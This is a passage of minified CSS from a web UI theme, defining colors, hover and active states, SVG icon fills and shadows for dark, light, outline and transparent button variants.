.svg-icon svg g [fill],.show>.btn.btn-hover-transparent-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text),.btn.btn-hover-light-light:focus:not(.btn-text),.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-hover-light-light.focus:not(.btn-text) i,.btn.btn-hover-light-light:focus:not(.btn-text) i,.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-light.btn-dropdown,.show>.btn.btn-hover-light-light.dropdown-toggle{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-light.btn-dropdown i,.show>.btn.btn-hover-light-light.dropdown-toggle i{color:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light.btn-clean{border:0!important}.btn.btn-link-light{border:0;padding:0!important;border-radius:0!important;color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light i{color:#f3f6f9}.btn.btn-link-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-light.focus:not(.btn-text),.btn.btn-link-light:focus:not(.btn-text),.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light.focus:not(.btn-text) i,.btn.btn-link-light:focus:not(.btn-text) i,.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-link-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-light.disabled,.btn.btn-link-light:disabled{color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light.disabled i,.btn.btn-link-light:disabled i{color:#f3f6f9}.btn.btn-link-light.disabled .svg-icon svg g [fill],.btn.btn-link-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-light.disabled .svg-icon svg:hover g [fill],.btn.btn-link-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.disabled.dropdown-toggle:after,.btn.btn-link-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-light:not(:disabled):not(.disabled).active,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-light.btn-dropdown,.show>.btn.btn-link-light.dropdown-toggle{color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light:not(:disabled):not(.disabled).active i,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-light.btn-dropdown i,.show>.btn.btn-link-light.dropdown-toggle i{color:#e4e6ef}.btn.btn-link-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-light.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light.focus:not(.btn-text),.btn.btn-hover-light:focus:not(.btn-text),.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299!important;background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-hover-light.focus:not(.btn-text) i,.btn.btn-hover-light:focus:not(.btn-text) i,.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299!important}.btn.btn-hover-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light.btn-dropdown,.show>.btn.btn-hover-light.dropdown-toggle{color:#7e8299!important;background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light.btn-dropdown i,.show>.btn.btn-hover-light.dropdown-toggle i{color:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299!important}.btn.btn-hover-light.btn-clean{border:0!important}.btn.btn-hover-bg-light.focus:not(.btn-text),.btn.btn-hover-bg-light:focus:not(.btn-text),.btn.btn-hover-bg-light:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-light:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-light.btn-dropdown,.show>.btn.btn-hover-bg-light.dropdown-toggle{background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-bg-light,.btn.btn-bg-light.disabled,.btn.btn-bg-light:disabled{background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-light.btn-shadow-hover.focus:not(.btn-text),.btn.btn-light.btn-shadow-hover:focus:not(.btn-text),.btn.btn-light.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-light.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-light.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-light.btn-shadow.focus:not(.btn-text),.btn.btn-light.btn-shadow:focus:not(.btn-text),.btn.btn-light.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-light.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-light.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-light.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-light.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-dark{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-dark i{color:#fff}.btn.btn-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.dropdown-toggle:after{color:#fff}.btn.btn-dark.focus:not(.btn-text),.btn.btn-dark:focus:not(.btn-text),.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#131628;border-color:#131628}.btn.btn-dark.focus:not(.btn-text) i,.btn.btn-dark:focus:not(.btn-text) i,.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-dark.disabled,.btn.btn-dark:disabled{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-dark.disabled i,.btn.btn-dark:disabled i{color:#fff}.btn.btn-dark.disabled .svg-icon svg g [fill],.btn.btn-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.disabled.dropdown-toggle:after,.btn.btn-dark:disabled.dropdown-toggle:after{color:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-dark.btn-dropdown,.show>.btn.btn-dark.dropdown-toggle{color:#fff;background-color:#131628;border-color:#131628}.btn.btn-dark:not(:disabled):not(.disabled).active i,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-dark.btn-dropdown i,.show>.btn.btn-dark.dropdown-toggle i{color:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-dark{color:#181c32;background-color:transparent;border-color:#181c32}.btn.btn-outline-dark i{color:#181c32}.btn.btn-outline-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-outline-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.dropdown-toggle:after{color:#181c32}.btn.btn-outline-dark.focus:not(.btn-text),.btn.btn-outline-dark:focus:not(.btn-text),.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-outline-dark.focus:not(.btn-text) i,.btn.btn-outline-dark:focus:not(.btn-text) i,.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-dark.disabled,.btn.btn-outline-dark:disabled{color:#181c32;background-color:transparent;border-color:#181c32}.btn.btn-outline-dark.disabled i,.btn.btn-outline-dark:disabled i{color:#181c32}.btn.btn-outline-dark.disabled .svg-icon svg g [fill],.btn.btn-outline-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-outline-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.disabled.dropdown-toggle:after,.btn.btn-outline-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-outline-dark:not(:disabled):not(.disabled).active,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-dark.btn-dropdown,.show>.btn.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-outline-dark:not(:disabled):not(.disabled).active i,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-dark.btn-dropdown i,.show>.btn.btn-outline-dark.dropdown-toggle i{color:#fff}.btn.btn-outline-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-dark{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-light-dark i{color:#181c32}.btn.btn-light-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-light-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.dropdown-toggle:after{color:#181c32}.btn.btn-light-dark.focus:not(.btn-text),.btn.btn-light-dark:focus:not(.btn-text),.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-light-dark.focus:not(.btn-text) i,.btn.btn-light-dark:focus:not(.btn-text) i,.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-dark.disabled,.btn.btn-light-dark:disabled{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-light-dark.disabled i,.btn.btn-light-dark:disabled i{color:#181c32}.btn.btn-light-dark.disabled .svg-icon svg g [fill],.btn.btn-light-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-light-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-light-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.disabled.dropdown-toggle:after,.btn.btn-light-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-light-dark:not(:disabled):not(.disabled).active,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-dark.btn-dropdown,.show>.btn.btn-light-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-light-dark:not(:disabled):not(.disabled).active i,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-dark.btn-dropdown i,.show>.btn.btn-light-dark.dropdown-toggle i{color:#fff}.btn.btn-light-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-dark{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-transparent-dark i{color:#181c32}.btn.btn-transparent-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-transparent-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.dropdown-toggle:after{color:#181c32}.btn.btn-transparent-dark.focus:not(.btn-text),.btn.btn-transparent-dark:focus:not(.btn-text),.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-transparent-dark.focus:not(.btn-text) i,.btn.btn-transparent-dark:focus:not(.btn-text) i,.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-dark.disabled,.btn.btn-transparent-dark:disabled{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-transparent-dark.disabled i,.btn.btn-transparent-dark:disabled i{color:#181c32}.btn.btn-transparent-dark.disabled .svg-icon svg g [fill],.btn.btn-transparent-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-transparent-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.disabled.dropdown-toggle:after,.btn.btn-transparent-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-dark.btn-dropdown,.show>.btn.btn-transparent-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active i,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-dark.btn-dropdown i,.show>.btn.btn-transparent-dark.dropdown-toggle i{color:#fff}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-dark{color:#181c32;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-dark i{color:#181c32}.btn.btn-hover-transparent-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text),.btn.btn-hover-transparent-dark:focus:not(.btn-text),.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-hover-transparent-dark.focus:not(.btn-text) i,.btn.btn-hover-transparent-dark:focus:not(.btn-text) i,.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark.disabled,.btn.btn-hover-transparent-dark:disabled{color:#181c32;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-dark.disabled i,.btn.btn-hover-transparent-dark:disabled i{color:#181c32}.btn.btn-hover-transparent-dark.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show 